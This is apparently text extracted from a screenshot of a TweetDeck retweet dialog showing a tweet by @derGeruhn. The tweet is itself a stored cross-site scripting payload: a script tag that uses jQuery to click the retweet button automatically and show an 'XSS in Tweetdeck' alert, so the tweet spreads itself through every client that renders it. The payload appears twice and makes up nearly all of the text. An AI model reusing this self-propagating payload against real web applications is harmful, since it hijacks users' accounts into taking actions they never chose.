 <script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Retweet this to your followers?
*andy @derGeruhn · Jun 11
<script class="xss">$('.xss').parents().eq(1).find('a').eq(1).click();$('[data-
action=retweet]').click();alert('XSS in Tweetdeck')</script>♥
Cancel
Retweet